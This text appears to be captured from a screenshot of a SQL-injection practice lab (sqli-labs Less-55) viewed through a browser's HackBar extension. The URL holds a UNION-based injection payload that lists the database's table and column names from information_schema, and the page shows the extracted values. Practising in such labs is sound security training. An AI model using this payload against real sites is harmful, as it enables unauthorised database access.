 You have made : 7 of 14 attempts
Your Login name:WOLAIPCAAX
Your Password:id,sessid,secret_HVT3,tryy
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.6.246:8080/Less-55/?id=0) union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),
(select group_concat(column_name) from information_schema.columns where table_schema=database())%23
Use POST method MODIFY HEADER